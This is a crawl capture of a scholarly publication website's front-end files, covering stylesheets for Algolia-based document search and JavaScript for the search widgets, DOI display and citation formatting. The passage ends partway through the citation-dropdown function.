  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/8726/et-core-unified-8726.min.css?ver=1765384248
body_size: 495
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -397
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1781
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1510
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
